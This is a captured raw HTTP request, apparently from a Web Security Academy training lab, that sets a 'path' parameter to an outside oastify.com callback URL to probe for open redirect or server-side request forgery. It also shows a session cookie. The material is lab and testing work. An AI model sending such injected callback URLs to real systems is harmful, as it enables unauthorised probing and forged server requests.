 1 GET /post/next?path=
http://gtd7lss9f6i3hxe2iqb1a0ufb6hy5qtf.oastify.com/?key=accessed HTTP/2
2 Host: 0a1f00c3037e61af817b482d007a00e4.web-security-academy.net
3 Cookie: session=yB6tb6F1Z0PkNKQb1oMPLswMUihkYs3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101
Firefox/144.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1f00c3037e61af817b482d007a00e4.web-security-academy.net/post?postId=6
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16